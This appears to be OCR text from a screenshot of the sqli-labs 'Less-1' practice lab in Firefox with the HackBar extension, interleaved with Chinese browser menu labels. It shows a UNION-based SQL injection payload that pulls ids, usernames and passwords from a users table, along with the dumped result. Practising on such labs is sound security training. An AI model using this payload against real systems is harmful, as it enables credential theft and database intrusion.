 45.32.113.109:64854/Less-1/?id=-1' union select 1,2,concat(id,0x3a
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:1:Dumb:Dumb
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! Ha
关闭开发者工具
Load URL
Split URL
Execute
?id=-1' union select
1,2,concat(id,0x3a,username,0x3a,password) from users
--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1